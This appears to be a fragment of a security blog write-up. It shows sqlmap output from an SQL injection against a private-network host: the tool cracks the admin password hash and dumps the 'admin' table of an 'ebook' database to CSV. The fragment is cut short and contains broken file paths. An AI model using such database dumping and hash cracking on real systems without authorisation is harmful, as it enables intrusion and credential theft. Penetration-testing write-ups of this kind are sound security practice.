 [16:22:37] [INFO] starting 2 processes
[16:22:47] [INFO] cracked password 'admin' for hash 'd033e22ae348aeb5660fc2140aec35850c4da997'
Database: ebook
Table: admin
[1 entry]
+--------+---------------------------------------------------+
| name   | pass                                              |
+--------+---------------------------------------------------+
| admin  | d033e22ae348aeb5660fc2140aec35850c4da997 (admin) |
+--------+---------------------------------------------------+
[16:23:27] [INFO] table 'ebook.`admin`' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168
ok\admin.csv'
[16:23:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.
[16:23:27] [WARNING] your sqlmap version is outdated
Lusen@lusensec.github.io